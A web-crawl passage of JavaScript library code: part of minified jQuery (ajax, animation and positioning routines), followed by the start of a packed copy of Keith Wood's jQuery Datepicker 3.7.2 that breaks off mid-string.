                Q, U, F = L.type.toUpperCase();
            if (L.data && L.processData && typeof L.data !== "string") {
                L.data = n.param(L.data)
            }
            if (L.dataType == "jsonp") {
                if (F == "GET") {
                    if (!L.url.match(E)) {
                        L.url += (L.url.match(/\?/) ? "&" : "?") + (L.jsonp || "callback") + "=?"
                    }
                } else {
                    if (!L.data || !L.data.match(E)) {
                        L.data = (L.data ? L.data + "&" : "") + (L.jsonp || "callback") + "=?"
                    }
                }
                L.dataType = "json"
            }
            if (L.dataType == "json" && (L.data && L.data.match(E) || L.url.match(E))) {
                V = "jsonp" + q++;
                if (L.data) {
                    L.data = (L.data + "").replace(E, "=" + V + "$1")
                }
                L.url = L.url.replace(E, "=" + V + "$1");
                L.dataType = "script";
                l[V] = function(W) {
                    U = W;
                    H();
                    K();
                    l[V] = g;
                    try {
                        delete l[V]
                    } catch (X) {}
                    if (G) {
                        G.removeChild(S)
                    }
                }
            }
            if (L.dataType == "script" && L.cache == null) {
                L.cache = false
            }
            if (L.cache === false && F == "GET") {
                var D = e();
                var T = L.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + D + "$2");
                L.url = T + ((T == L.url) ? (L.url.match(/\?/) ? "&" : "?") + "_=" + D : "")
            }
            if (L.data && F == "GET") {
                L.url += (L.url.match(/\?/) ? "&" : "?") + L.data;
                L.data = null
            }
            if (L.global && !n.active++) {
                n.event.trigger("ajaxStart")
            }
            var P = /^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);
            if (L.dataType == "script" && F == "GET" && P && (P[1] && P[1] != location.protocol || P[2] != location.host)) {
                var G = document.getElementsByTagName("head")[0];
                var S = document.createElement("script");
                S.src = L.url;
                if (L.scriptCharset) {
                    S.charset = L.scriptCharset
                }
                if (!V) {
                    var N = false;
                    S.onload = S.onreadystatechange = function() {
                        if (!N && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) {
                            N = true;
                            H();
                            K();
                            G.removeChild(S)
                        }
                    }
                }
                G.appendChild(S);
                return g
            }
            var J = false;
            var I = L.xhr();
            if (L.username) {
                I.open(F, L.url, L.async, L.username, L.password)
            } else {
                I.open(F, L.url, L.async)
            }
            try {
                if (L.data) {
                    I.setRequestHeader("Content-Type", L.contentType)
                }
                if (L.ifModified) {
                    I.setRequestHeader("If-Modified-Since", n.lastModified[L.url] || "Thu, 01 Jan 1970 00:00:00 GMT")
                }
                I.setRequestHeader("X-Requested-With", "XMLHttpRequest");
                I.setRequestHeader("Accept", L.dataType && L.accepts[L.dataType] ? L.accepts[L.dataType] + ", */*" : L.accepts._default)
            } catch (R) {}
            if (L.beforeSend && L.beforeSend(I, L) === false) {
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
                I.abort();
                return false
            }
            if (L.global) {
                n.event.trigger("ajaxSend", [I, L])
            }
            var M = function(W) {
                if (I.readyState == 0) {
                    if (O) {
                        clearInterval(O);
                        O = null;
                        if (L.global && !--n.active) {
                            n.event.trigger("ajaxStop")
                        }
                    }
                } else {
                    if (!J && I && (I.readyState == 4 || W == "timeout")) {
                        J = true;
                        if (O) {
                            clearInterval(O);
                            O = null
                        }
                        Q = W == "timeout" ? "timeout" : !n.httpSuccess(I) ? "error" : L.ifModified && n.httpNotModified(I, L.url) ? "notmodified" : "success";
                        if (Q == "success") {
                            try {
                                U = n.httpData(I, L.dataType, L)
                            } catch (Y) {
                                Q = "parsererror"
                            }
                        }
                        if (Q == "success") {
                            var X;
                            try {
                                X = I.getResponseHeader("Last-Modified")
                            } catch (Y) {}
                            if (L.ifModified && X) {
                                n.lastModified[L.url] = X
                            }
                            if (!V) {
                                H()
                            }
                        } else {
                            n.handleError(L, I, Q)
                        }
                        K();
                        if (L.async) {
                            I = null
                        }
                    }
                }
            };
            if (L.async) {
                var O = setInterval(M, 13);
                if (L.timeout > 0) {
                    setTimeout(function() {
                        if (I) {
                            if (!J) {
                                M("timeout")
                            }
                            if (I) {
                                I.abort()
                            }
                        }
                    }, L.timeout)
                }
            }
            try {
                I.send(L.data)
            } catch (R) {
                n.handleError(L, I, null, R)
            }
            if (!L.async) {
                M()
            }

            function H() {
                if (L.success) {
                    L.success(U, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxSuccess", [I, L])
                }
            }

            function K() {
                if (L.complete) {
                    L.complete(I, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxComplete", [I, L])
                }
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
            }
            return I
        },
        handleError: function(E, G, D, F) {
            if (E.error) {
                E.error(G, D, F)
            }
            if (E.global) {
                n.event.trigger("ajaxError", [G, E, F])
            }
        },
        active: 0,
        httpSuccess: function(E) {
            try {
                return !E.status && location.protocol == "file:" || (E.status >= 200 && E.status < 300) || E.status == 304 || E.status == 1223
            } catch (D) {}
            return false
        },
        httpNotModified: function(F, D) {
            try {
                var G = F.getResponseHeader("Last-Modified");
                return F.status == 304 || G == n.lastModified[D]
            } catch (E) {}
            return false
        },
        httpData: function(I, G, F) {
            var E = I.getResponseHeader("content-type"),
                D = G == "xml" || !G && E && E.indexOf("xml") >= 0,
                H = D ? I.responseXML : I.responseText;
            if (D && H.documentElement.tagName == "parsererror") {
                throw "parsererror"
            }
            if (F && F.dataFilter) {
                H = F.dataFilter(H, G)
            }
            if (typeof H === "string") {
                if (G == "script") {
                    n.globalEval(H)
                }
                if (G == "json") {
                    H = l["eval"]("(" + H + ")")
                }
            }
            return H
        },
        param: function(D) {
            var F = [];

            function G(H, I) {
                F[F.length] = encodeURIComponent(H) + "=" + encodeURIComponent(I)
            }
            if (n.isArray(D) || D.jquery) {
                n.each(D, function() {
                    G(this.name, this.value)
                })
            } else {
                for (var E in D) {
                    if (n.isArray(D[E])) {
                        n.each(D[E], function() {
                            G(E, this)
                        })
                    } else {
                        G(E, n.isFunction(D[E]) ? D[E]() : D[E])
                    }
                }
            }
            return F.join("&").replace(/%20/g, "+")
        }
    });
    var m = {},
        d = [
            ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
            ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
            ["opacity"]
        ];

    function s(E, D) {
        var F = {};
        n.each(d.concat.apply([], d.slice(0, D)), function() {
            F[this] = E
        });
        return F
    }
    n.fn.extend({
        show: function(I, K) {
            if (I) {
                return this.animate(s("show", 3), I, K)
            } else {
                for (var G = 0, E = this.length; G < E; G++) {
                    var D = n.data(this[G], "olddisplay");
                    this[G].style.display = D || "";
                    if (n.css(this[G], "display") === "none") {
                        var F = this[G].tagName,
                            J;
                        if (m[F]) {
                            J = m[F]
                        } else {
                            var H = n("<" + F + " />").appendTo("body");
                            J = H.css("display");
                            if (J === "none") {
                                J = "block"
                            }
                            H.remove();
                            m[F] = J
                        }
                        this[G].style.display = n.data(this[G], "olddisplay", J)
                    }
                }
                return this
            }
        },
        hide: function(G, H) {
            if (G) {
                return this.animate(s("hide", 3), G, H)
            } else {
                for (var F = 0, E = this.length; F < E; F++) {
                    var D = n.data(this[F], "olddisplay");
                    if (!D && D !== "none") {
                        n.data(this[F], "olddisplay", n.css(this[F], "display"))
                    }
                    this[F].style.display = "none"
                }
                return this
            }
        },
        _toggle: n.fn.toggle,
        toggle: function(F, E) {
            var D = typeof F === "boolean";
            return n.isFunction(F) && n.isFunction(E) ? this._toggle.apply(this, arguments) : F == null || D ? this.each(function() {
                var G = D ? F : n(this).is(":hidden");
                n(this)[G ? "show" : "hide"]()
            }) : this.animate(s("toggle", 3), F, E)
        },
        fadeTo: function(D, F, E) {
            return this.animate({
                opacity: F
            }, D, E)
        },
        animate: function(H, E, G, F) {
            var D = n.speed(E, G, F);
            return this[D.queue === false ? "each" : "queue"](function() {
                var J = n.extend({}, D),
                    L, K = this.nodeType == 1 && n(this).is(":hidden"),
                    I = this;
                for (L in H) {
                    if (H[L] == "hide" && K || H[L] == "show" && !K) {
                        return J.complete.call(this)
                    }
                    if ((L == "height" || L == "width") && this.style) {
                        J.display = n.css(this, "display");
                        J.overflow = this.style.overflow
                    }
                }
                if (J.overflow != null) {
                    this.style.overflow = "hidden"
                }
                J.curAnim = n.extend({}, H);
                n.each(H, function(N, R) {
                    var Q = new n.fx(I, J, N);
                    if (/toggle|show|hide/.test(R)) {
                        Q[R == "toggle" ? K ? "show" : "hide" : R](H)
                    } else {
                        var P = R.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
                            S = Q.cur(true) || 0;
                        if (P) {
                            var M = parseFloat(P[2]),
                                O = P[3] || "px";
                            if (O != "px") {
                                I.style[N] = (M || 1) + O;
                                S = ((M || 1) / Q.cur(true)) * S;
                                I.style[N] = S + O
                            }
                            if (P[1]) {
                                M = ((P[1] == "-=" ? -1 : 1) * M) + S
                            }
                            Q.custom(S, M, O)
                        } else {
                            Q.custom(S, R, "")
                        }
                    }
                });
                return true
            })
        },
        stop: function(E, D) {
            var F = n.timers;
            if (E) {
                this.queue([])
            }
            this.each(function() {
                for (var G = F.length - 1; G >= 0; G--) {
                    if (F[G].elem == this) {
                        if (D) {
                            F[G](true)
                        }
                        F.splice(G, 1)
                    }
                }
            });
            if (!D) {
                this.dequeue()
            }
            return this
        }
    });
    n.each({
        slideDown: s("show", 1),
        slideUp: s("hide", 1),
        slideToggle: s("toggle", 1),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        }
    }, function(D, E) {
        n.fn[D] = function(F, G) {
            return this.animate(E, F, G)
        }
    });
    n.extend({
        speed: function(F, G, E) {
            var D = typeof F === "object" ? F : {
                complete: E || !E && G || n.isFunction(F) && F,
                duration: F,
                easing: E && G || G && !n.isFunction(G) && G
            };
            D.duration = n.fx.off ? 0 : typeof D.duration === "number" ? D.duration : n.fx.speeds[D.duration] || n.fx.speeds._default;
            D.old = D.complete;
            D.complete = function() {
                if (D.queue !== false) {
                    n(this).dequeue()
                }
                if (n.isFunction(D.old)) {
                    D.old.call(this)
                }
            };
            return D
        },
        easing: {
            linear: function(F, G, D, E) {
                return D + E * F
            },
            swing: function(F, G, D, E) {
                return ((-Math.cos(F * Math.PI) / 2) + 0.5) * E + D
            }
        },
        timers: [],
        timerId: null,
        fx: function(E, D, F) {
            this.options = D;
            this.elem = E;
            this.prop = F;
            if (!D.orig) {
                D.orig = {}
            }
        }
    });
    n.fx.prototype = {
        update: function() {
            if (this.options.step) {
                this.options.step.call(this.elem, this.now, this)
            }(n.fx.step[this.prop] || n.fx.step._default)(this);
            if ((this.prop == "height" || this.prop == "width") && this.elem.style) {
                this.elem.style.display = "block"
            }
        },
        cur: function(E) {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) {
                return this.elem[this.prop]
            }
            var D = parseFloat(n.css(this.elem, this.prop, E));
            return D && D > -10000 ? D : parseFloat(n.curCSS(this.elem, this.prop)) || 0
        },
        custom: function(H, G, F) {
            this.startTime = e();
            this.start = H;
            this.end = G;
            this.unit = F || this.unit || "px";
            this.now = this.start;
            this.pos = this.state = 0;
            var D = this;

            function E(I) {
                return D.step(I)
            }
            E.elem = this.elem;
            n.timers.push(E);
            if (E() && n.timerId == null) {
                n.timerId = setInterval(function() {
                    var J = n.timers;
                    for (var I = 0; I < J.length; I++) {
                        if (!J[I]()) {
                            J.splice(I--, 1)
                        }
                    }
                    if (!J.length) {
                        clearInterval(n.timerId);
                        n.timerId = null
                    }
                }, 13)
            }
        },
        show: function() {
            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.show = true;
            this.custom(this.prop == "width" || this.prop == "height" ? 1 : 0, this.cur());
            n(this.elem).show()
        },
        hide: function() {
            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.hide = true;
            this.custom(this.cur(), 0)
        },
        step: function(G) {
            var F = e();
            if (G || F >= this.options.duration + this.startTime) {
                this.now = this.end;
                this.pos = this.state = 1;
                this.update();
                this.options.curAnim[this.prop] = true;
                var D = true;
                for (var E in this.options.curAnim) {
                    if (this.options.curAnim[E] !== true) {
                        D = false
                    }
                }
                if (D) {
                    if (this.options.display != null) {
                        this.elem.style.overflow = this.options.overflow;
                        this.elem.style.display = this.options.display;
                        if (n.css(this.elem, "display") == "none") {
                            this.elem.style.display = "block"
                        }
                    }
                    if (this.options.hide) {
                        n(this.elem).hide()
                    }
                    if (this.options.hide || this.options.show) {
                        for (var H in this.options.curAnim) {
                            n.attr(this.elem.style, H, this.options.orig[H])
                        }
                    }
                }
                if (D) {
                    this.options.complete.call(this.elem)
                }
                return false
            } else {
                var I = F - this.startTime;
                this.state = I / this.options.duration;
                this.pos = n.easing[this.options.easing || (n.easing.swing ? "swing" : "linear")](this.state, I, 0, 1, this.options.duration);
                this.now = this.start + ((this.end - this.start) * this.pos);
                this.update()
            }
            return true
        }
    };
    n.extend(n.fx, {
        speeds: {
            slow: 600,
            fast: 200,
            _default: 400
        },
        step: {
            opacity: function(D) {
                n.attr(D.elem.style, "opacity", D.now)
            },
            _default: function(D) {
                if (D.elem.style && D.elem.style[D.prop] != null) {
                    D.elem.style[D.prop] = D.now + D.unit
                } else {
                    D.elem[D.prop] = D.now
                }
            }
        }
    });
    if (document.documentElement.getBoundingClientRect) {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            var F = this[0].getBoundingClientRect(),
                I = this[0].ownerDocument,
                E = I.body,
                D = I.documentElement,
                K = D.clientTop || E.clientTop || 0,
                J = D.clientLeft || E.clientLeft || 0,
                H = F.top + (self.pageYOffset || n.boxModel && D.scrollTop || E.scrollTop) - K,
                G = F.left + (self.pageXOffset || n.boxModel && D.scrollLeft || E.scrollLeft) - J;
            return {
                top: H,
                left: G
            }
        }
    } else {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            n.offset.initialized || n.offset.initialize();
            var I = this[0],
                F = I.offsetParent,
                E = I,
                N = I.ownerDocument,
                L, G = N.documentElement,
                J = N.body,
                K = N.defaultView,
                D = K.getComputedStyle(I, null),
                M = I.offsetTop,
                H = I.offsetLeft;
            while ((I = I.parentNode) && I !== J && I !== G) {
                L = K.getComputedStyle(I, null);
                M -= I.scrollTop, H -= I.scrollLeft;
                if (I === F) {
                    M += I.offsetTop, H += I.offsetLeft;
                    if (n.offset.doesNotAddBorder && !(n.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(I.tagName))) {
                        M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                    }
                    E = F, F = I.offsetParent
                }
                if (n.offset.subtractsBorderForOverflowNotVisible && L.overflow !== "visible") {
                    M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                }
                D = L
            }
            if (D.position === "relative" || D.position === "static") {
                M += J.offsetTop, H += J.offsetLeft
            }
            if (D.position === "fixed") {
                M += Math.max(G.scrollTop, J.scrollTop), H += Math.max(G.scrollLeft, J.scrollLeft)
            }
            return {
                top: M,
                left: H
            }
        }
    }
    n.offset = {
        initialize: function() {
            if (this.initialized) {
                return
            }
            var K = document.body,
                E = document.createElement("div"),
                G, F, M, H, L, D, I = K.style.marginTop,
                J = '<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"cellpadding="0"cellspacing="0"><tr><td></td></tr></table>';
            L = {
                position: "absolute",
                top: 0,
                left: 0,
                margin: 0,
                border: 0,
                width: "1px",
                height: "1px",
                visibility: "hidden"
            };
            for (D in L) {
                E.style[D] = L[D]
            }
            E.innerHTML = J;
            K.insertBefore(E, K.firstChild);
            G = E.firstChild, F = G.firstChild, H = G.nextSibling.firstChild.firstChild;
            this.doesNotAddBorder = (F.offsetTop !== 5);
            this.doesAddBorderForTableAndCells = (H.offsetTop === 5);
            G.style.overflow = "hidden", G.style.position = "relative";
            this.subtractsBorderForOverflowNotVisible = (F.offsetTop === -5);
            K.style.marginTop = "1px";
            this.doesNotIncludeMarginInBodyOffset = (K.offsetTop === 0);
            K.style.marginTop = I;
            K.removeChild(E);
            this.initialized = true
        },
        bodyOffset: function(D) {
            n.offset.initialized || n.offset.initialize();
            var F = D.offsetTop,
                E = D.offsetLeft;
            if (n.offset.doesNotIncludeMarginInBodyOffset) {
                F += parseInt(n.curCSS(D, "marginTop", true), 10) || 0, E += parseInt(n.curCSS(D, "marginLeft", true), 10) || 0
            }
            return {
                top: F,
                left: E
            }
        }
    };
    n.fn.extend({
        position: function() {
            var H = 0,
                G = 0,
                E;
            if (this[0]) {
                var F = this.offsetParent(),
                    I = this.offset(),
                    D = /^body|html$/i.test(F[0].tagName) ? {
                        top: 0,
                        left: 0
                    } : F.offset();
                I.top -= j(this, "marginTop");
                I.left -= j(this, "marginLeft");
                D.top += j(F, "borderTopWidth");
                D.left += j(F, "borderLeftWidth");
                E = {
                    top: I.top - D.top,
                    left: I.left - D.left
                }
            }
            return E
        },
        offsetParent: function() {
            var D = this[0].offsetParent || document.body;
            while (D && (!/^body|html$/i.test(D.tagName) && n.css(D, "position") == "static")) {
                D = D.offsetParent
            }
            return n(D)
        }
    });
    n.each(["Left", "Top"], function(E, D) {
        var F = "scroll" + D;
        n.fn[F] = function(G) {
            if (!this[0]) {
                return null
            }
            return G !== g ? this.each(function() {
                this == l || this == document ? l.scrollTo(!E ? G : n(l).scrollLeft(), E ? G : n(l).scrollTop()) : this[F] = G
            }) : this[0] == l || this[0] == document ? self[E ? "pageYOffset" : "pageXOffset"] || n.boxModel && document.documentElement[F] || document.body[F] : this[0][F]
        }
    });
    n.each(["Height", "Width"], function(G, E) {
        var D = G ? "Left" : "Top",
            F = G ? "Right" : "Bottom";
        n.fn["inner" + E] = function() {
            return this[E.toLowerCase()]() + j(this, "padding" + D) + j(this, "padding" + F)
        };
        n.fn["outer" + E] = function(I) {
            return this["inner" + E]() + j(this, "border" + D + "Width") + j(this, "border" + F + "Width") + (I ? j(this, "margin" + D) + j(this, "margin" + F) : 0)
        };
        var H = E.toLowerCase();
        n.fn[H] = function(I) {
            return this[0] == l ? document.compatMode == "CSS1Compat" && document.documentElement["client" + E] || document.body["client" + E] : this[0] == document ? Math.max(document.documentElement["client" + E], document.body["scroll" + E], document.documentElement["scroll" + E], document.body["offset" + E], document.documentElement["offset" + E]) : I === g ? (this.length ? n.css(this[0], H) : null) : this.css(H, typeof I === "string" ? I : I + "px")
        }
    })
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.datepick.pack.js
body_size: 34800
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.7.2.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(19($){15 23=\'16\';19 30(){8.4P=1f 1g().1r();8.2t=1e;8.8v=1d;8.2J=[];8.2K=1d;8.2u=1d;8.4Q=[];8.4Q[\'\']={5X:\'8w\',5Y:\'8x 2L 3z 4R\',5Z:\'61\',62:\'61 8y 63\',64:\'&#4S;8z\',65:\'2M 2L 66 2b\',67:\'&#4S;&#4S;\',68:\'2M 2L 66 2N\',69:\'8A&#4T;\',6a:\'2M 2L 45 2b\',6b:\'&#4T;&#4T;\',6c:\'2M 2L 45 2N\',6d:\'8B\',6e:\'2M 2L 3z 2b\',2k:[\'8C\',\'8D\',\'8E\',\'8F\',\'6f\',\'8G\',\'8H\',\'8I\',\'8J\',\'8K\',\'8L\',\'8M\'],2v:[\'8N\',\'8O\',\'8P\',\'8Q\',\'6f\',\'8R\',\'8S\',\'8T\',\'8U\',\'8V\',\'8W\',\'8X\'],6g:\'2M a 6h 2b\',6i:\'2M a 6h 2N\',6j:\'8Y\',6k:\'8Z 90 2L 2N\',2l:[\'91\',\'92\',\'93\',\'94\',\'95\',\'96\',\'97\'],2m:[\'98\',\'99\',\'9a\',\'9b\',\'9c\',\'9d\',\'9e\'],6l:[\'9f\',\'9g\',\'9h\',\'9i\',\'9j\',\'9k\',\'9l\'],6m:\'9m 3A as 6n 31 6o\',3B:\'6p 3A, M d\',2w:\'46/3a/2O\',4U:0,47:\'6p a 4R\',3b:1d,6q:1d,6r:\'\'};8.1K={1C:1d,6s:\'2x\',4V:\'4W\',4X:{},3c:\'9n\',6t:\'...\',6u:\'\',6v:1d,6w:\'9o\',6x:1d,6y:1e,49:1d,6z:\'\',6A:1z,4Y:1d,6B:1d,6C:1d,6D:1d,3d:1,3e:12,4Z:1d,6E:1z,6F:1z,6G:\'-10:+10\',6H:1d,6I:1d,6J:1d,6K:1d,6L:1d,4a:8.50,3C:\'+10\',4b:1d,51:8.3B,9p:1e,9q:1e,6M:1,52:0,1T:1d,3f:\' - \',2n:0,3g:\',\',6N:1e,6O:1e,6P:1e,4c:1e,53:1e,6Q:1e,6R:\'\',6S:\'\',6T:1z};$.3h(8.1K,8.4Q[\'\']);8.1l=$(\'<1o 3D="54: 6U;"></1o>\')}$.3h(30.6V,{6W:\'3.7.0\',25:\'9r\',55:[\'16-1o\',\'1c-1q-1o\'],56:[\'\',\'1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],3H:[\'16-1E\',\'1c-1q-1E 1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],57:[\'16-6Y\',\'1c-1q-6Y\'],58:[\'16-6Z\',\'1c-1q-6Z\'],70:[\'16-2y\',\'1c-1q-2y\'],2z:[\'16-59\',\'1c-1q-59\'],4d:[\'16-71\',\'1c-1q-71\'],5a:[\'16-4e\',\'1c-1q-4e\'],5b:[\'16-2c\',\'1c-1q-2c\'],72:[\'16-9s\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],73:[\'16-4f\',\'1c-1q-4f\'],74:[\'16-75\',\'1c-1q-75\'],76:[\'16-9t\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],77:[\'16-78\',\'1c-1q-78\'],79:[\'16-45\',\'1c-1q-45\'],7a:[\'16-3z\',\'1c-1q-3z\'],4g:[\'16-9u-2b\',\'1c-1q-9v\'],5c:[\'16-1f-4h\',\'1c-1q-4h-1j\'],7b:[\'16-2Q\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],7c:[\'16-1f-2b\',\'1c-1q-2b\'],7d:[\'\',\'1c-1q-2b\'],7e:[\'16-1f-2N\',\'1c-1q-2N\'],7f:[\'\',\'1c-1q-2N\'],7g:[\'16\',\'1c-1q-9w\'],7h:[\'16-3I-4h\',\'\'],7i:[\'16-31-7j\',\'1c-1q-31-7j\'],7k:[\'16-5d-4h\',\'\'],5e:[\'16-31-2d-5f\',\'1c-1q-31-2d\'],7l:[\'16-5d-5f\',\'\'],7m:[\'16-7n-2b\',\'1c-1q-7n-2b\'],7o:[\'16-9x\',\'1c-3j-9y\'],7p:[\'\',\'1c-3j-3k\'],4i:[\'16-7q\',\'1c-1q-7q 1c-3j-2c\'],3J:[\'16-3z-6o\',\'1c-3j-9z\'],3l:[\'16-5d-5f-7r\',\'1c-3j-7s\'],4j:[\'16-31-7r\',\'1c-3j-7s\'],7t:[\'16-4k\',\'1c-1q-4k\'],3m:[\'16-4k-\',\'1c-1q-4k-\'],4l:[\'16-7u\',\'1c-1q-7u\'],9A:19(a){3n(8.1K,a||{});1a 8},7v:19(a,b){17(!a.1p)a.1p=\'7w\'+(++8.4P);15 c=a.9B.4m();15 d=8.5g($(a),(c==\'1o\'||c==\'26\'));15 e=($.7x.7y?$(a).7y():{});d.1U=$.3h({},b||{},e||{});17(d.1E){d.1l.1O(8.3H[8.18(d,\'1C\')?1:0]);8.7z(a,d)}1h 8.7A(a,d)},5g:19(a,b){15 c=a[0].1p.5h(/([:\\[\\]\\.\\$])/g,\'\\\\\\\\$1\');1a{1p:c,1i:a,1n:8.1y(1f 1g()),1V:0,1W:0,1b:[],1E:b,1l:(!b?8.1l:$(\'<1o></1o>\')),2A:$([])}},7A:19(a,b){15 c=$(a);17(c.2o(8.25))1a;15 d=8.18(b,\'6z\');15 e=8.18(b,\'3b\');15 f=8.18(b,\'1C\')?1:0;17(d){15 g=$(\'<26 1t="\'+8.70[f]+\'">\'+d+\'</26>\');c[e?\'7B\':\'7C\'](g);b.2A=b.2A.7D(g)}15 h=8.18(b,\'6s\');17(h==\'2x\'||h==\'4n\')c.2x(8.3o);17(h==\'3p\'||h==\'4n\'){15 i=8.18(b,\'6t\');15 j=8.18(b,\'6u\');15 k=$(8.18(b,\'6v\')?$(\'<4o/>\').1O(8.2z[f]).3q({5i:j,7E:i,3I:i}):$(\'<3p 3K="3p"></3p>\').1O(8.2z[f]).3L(j==\'\'?i:$(\'<4o/>\').3q({5i:j,7E:i,3I:i})));c[e?\'7B\':\'7C\'](k);b.2A=b.2A.7D(k);k.9C(19(){17($.16.2K&&$.16.3r==a)$.16.2e();1h $.16.3o(a);1a 1d})}c.1O(8.25).5j(8.4p).7F(8.5k).7G(8.5l);17(8.18(b,\'49\')&&!b.1i.2p()){b.1b=[8.2R(b)];8.4q(b)}8.5m(b);$.2f(a,23,b)},5m:19(d){17(8.18(d,\'6x\')&&!d.1E){15 e=1f 1g(9D,12-1,20);15 f=8.18(d,\'2w\');17(f.3M(/[9E]/)){15 g=19(a){15 b=0;15 c=0;1w(15 i=0;i<a.1m;i++){17(a[i].1m>b){b=a[i].1m;c=i}}1a c};e.7H(g(8.18(d,(f.3M(/9F/)?\'2k\':\'2v\'))));e.2B(g(8.18(d,(f.3M(/3A/)?\'2l\':\'2m\')))+20-e.3N())}d.1i.3q(\'9G\',8.2S(d,e).1m)}},7z:19(a,b){15 c=$(a);17(c.2o(8.25))1a;c.1O(8.25);$.2f(a,23,b);b.1n=8.2R(b);b.1V=b.1n.1v();b.1W=b.1n.1s();17(8.18(b,\'49\'))b.1b=[8.2R(b)];$(\'2C\').2y(b.1l);8.1X(b);b.1l.2g(8.3s(b)[1]*$(\'.\'+8.4g[8.18(b,\'1C\')?1:0],b.1l)[0].9H);c.2y(b.1l);8.3O(b)},9I:19(a,b,c,d,e){15 f=8.7I;17(!f){15 g=\'7w\'+(++8.4P);8.2h=$(\'<1i 3K="4r" 1p="\'+g+\'" 3D="2q: 4s; 2g: 9J; z-9K: -1"/>\');8.2h.5j(8.4p);$(\'2C\').2y(8.2h);f=8.7I=8.5g(8.2h,1d);f.1U={};$.2f(8.2h[0],23,f)}3n(f.1U,d||{});b=(b&&b.7J==1g?8.2S(f,b):b);8.2h.2p(b);8.1P=(e?(3P(e)?e:[e.9L,e.9M]):1e);17(!8.1P){15 h=1H.1Y.3t||1H.2C.3t;15 i=1H.1Y.3u||1H.2C.3u;8.1P=[(1H.1Y.7K/2)-2D+h,(1H.1Y.7L/2)-9N+i]}8.2h.1Q(\'1x\',(8.1P[0]+20)+\'2E\').1Q(\'1u\',8.1P[1]+\'2E\');f.1U.53=c;8.2u=1z;8.1l.1O(8.4d[8.18(f,\'1C\')?1:0]);8.3o(8.2h[0]);17($.3Q)$.3Q(8.1l);$.2f(8.2h[0],23,f)},9O:19(a){15 b=$(a);17(!b.2o(8.25)){1a}15 c=$.2f(a,23);$.9P(a,23);17(c.1E)b.1R(8.25).7M();1h{$(c.2A).5n();b.1R(8.25).3R(\'2x\',8.3o).3R(\'5j\',8.4p).3R(\'7F\',8.5k).3R(\'7G\',8.5l)}},9Q:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E)c.5o(\'.\'+8.5b[e]).5n().2d().2T(\'3v\').3q(\'2c\',\'\');1h{b.2c=1d;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1d}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'1.0\',7O:\'\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)})},9R:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E){15 f=c.5o(\'.\'+8.3H[e]);15 g=f.5p();15 h={1x:0,1u:0};f.3T().3S(19(){17($(8).1Q(\'2q\')==\'9S\'){h=$(8).5p();1a 1d}});c.9T(\'<1o 1t="\'+8.5b[e]+\'" 3D="\'+\'2g: \'+f.2g()+\'2E; 4u: \'+f.4u()+\'2E; 1x: \'+(g.1x-h.1x)+\'2E; 1u: 